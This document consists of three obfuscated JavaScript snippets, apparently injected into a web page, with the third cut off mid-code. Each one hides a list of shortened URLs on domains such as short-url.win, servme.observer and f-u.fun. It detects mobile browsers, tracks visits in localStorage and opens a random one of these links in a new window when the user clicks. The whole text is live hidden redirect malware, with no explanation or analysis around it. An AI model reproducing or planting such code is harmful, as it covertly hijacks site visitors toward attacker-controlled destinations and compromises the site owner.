_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x55\x61\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x76\x52\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x66\x71\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6a\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x47\x73\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x6a\x4a\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x73\x57\x7a\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x78\x75\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x58\x79\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x58\x53\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
// ]]&gt;</script><br />
<script>// <![CDATA[
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x50\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x54\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x43\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x73\x6a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x78\x72\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x6e\x7a\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x66\x4c\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x49\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x46\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x6e\x43\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
// ]]&gt;</script><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/mhZ9c7','https://f-u.fun/fTR8c2','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/Tcd5c7','8SJGLkz','random','https://f-u.fun/AQP1c9','7196643rGaMMg','setItem','-mnts','https://f-u.fun/YZs2c2','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/REU4c1','3ThLcDl','stopPropagation','_blank','https://f-u.fun/JrY3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/XUy0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/xKr6c4','https://f-u.fun/Kse7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 